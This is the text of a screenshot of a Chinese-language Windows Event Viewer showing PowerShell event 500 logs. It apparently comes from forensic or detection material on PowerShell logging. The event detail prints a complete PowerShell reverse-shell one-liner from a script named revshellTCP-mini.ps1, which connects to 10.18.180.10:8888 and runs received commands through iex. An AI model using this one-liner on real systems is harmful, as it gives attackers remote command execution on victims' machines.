 事件查看器
文件(F) 操作(A) 查看(V) 帮助(H)
事件查看器 (本地)
自定义视图
Windows 日志
应用程序和服务日志
Internet Explorer
Key Management Serv
Media Center
Microsoft
Windows PowerShell
硬件事件
订阅
Windows PowerShell 事件数: 721
已筛选:日志: Windows PowerShell; 来源: ; 事件 ID: 500。事件数: 92
级别 日期和时间 来源 事件 ID 任务类别
信息 2015/5/18 18:42:33 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:33 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:33 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:32 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:32 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:32 PowerShell (PowerShell) 500 命令生命周期
事件 500 , PowerShell (PowerShell)
常规 详细信息
EngineVersion=2.0
RunspaceId=1cd4098e-db83-4c31-89bc-a105c38dd892
PipelineId=2
CommandName=Out-String
CommandType=Cmdlet
ScriptName=D:\revshellTCP-mini.ps1
CommandPath=
CommandLine=$client = New-Object System.Net.Sockets.TCPClient("10.18.180.10",8888);$stream = $client.GetStream();[byte[]]$bytes = 0..255
|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes
($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
日志名称(M): Windows PowerShell
来源(S): PowerShell (PowerShell) 记录时间(D): 2015/5/18 18:42:33
事件 ID(E): 500 任务类别(Y): 命令生命周期
级别(L): 信息 关键字(K): 经典
用户(U): 暂缺 计算机(R): pc-PC